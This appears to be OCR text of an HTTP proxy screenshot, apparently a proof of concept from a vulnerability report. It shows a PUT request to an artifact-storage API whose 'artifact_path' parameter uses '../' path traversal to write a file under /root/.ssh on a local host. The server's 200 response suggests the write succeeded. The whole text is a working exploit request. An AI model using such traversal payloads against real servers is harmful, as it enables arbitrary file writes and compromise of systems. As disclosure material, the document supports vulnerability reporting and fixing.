 Pretty Raw Hex \n
1 PUT http://192.168.0.122:8086/api/v1/artifact/storeArtifact?artifact_path=
../../../../../../root/.ssh/config.txt&part_number=1&upload_id=1 HTTP/1.1
2 Host: 192.168.0.122:8086
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
9 Connection: close
0 Content-Length: 3
1
2 123
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Connection: close
3 Content-Type: application/json;charset=UTF-8
4 Date: Wed, 03 Jan 2024 13:09:53 GMT
5 Content-Length: 74
6
7 {
"fileName":"config.txt",
"fileDownloadUri":null,
"fileType":null,
"size":-1
}